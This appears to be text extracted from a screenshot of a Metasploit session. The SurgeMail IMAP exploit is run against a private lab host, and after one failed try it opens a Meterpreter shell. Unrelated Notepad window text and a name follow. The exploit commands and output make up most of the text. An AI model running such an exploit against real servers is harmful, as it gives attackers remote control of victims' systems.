 msf6 exploit(windows/imap/surgemail_list) > exploit
[*] 192.168.56.135:143 - Authenticating as test with password test...
[*] 192.168.56.135:143 - Authentication failed
[*] 192.168.56.135:143 - Sending payload
[*] Started bind TCP handler against 192.168.56.135:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/imap/surgemail_list) > exploit
[*] 192.168.56.135:143 - Authenticating as test with password test...
[*] 192.168.56.135:143 - Sending payload
[*] Started bind TCP handler against 192.168.56.135:4444
[*] Sending stage (175174 bytes) to 192.168.56.135
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.56.135:4444) at 2021
-05-22 04:05:45 -0400
meterpreter >
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川